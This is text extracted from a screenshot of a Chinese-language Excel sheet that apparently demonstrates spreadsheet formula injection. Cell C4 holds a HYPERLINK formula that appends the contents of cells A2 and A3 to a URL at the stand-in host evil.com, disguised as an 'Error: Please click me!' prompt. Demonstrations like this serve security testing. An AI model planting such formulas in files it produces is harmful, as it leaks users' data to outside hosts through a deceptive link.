 Microsoft Excel - 新建 Microsoft Excel 工作表.xls
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 工具(T) 数据(D) 窗口(W) 帮助(H)
Σ A Z 宋体 12 B I U
C4 fx =HYPERLINK("https://evil.com/data="&A2&A3,"Error: Please click me!")
A B C D E F G H I J
1 111
2 22
3 333
4 4 Error: Please click me!
5 55555
6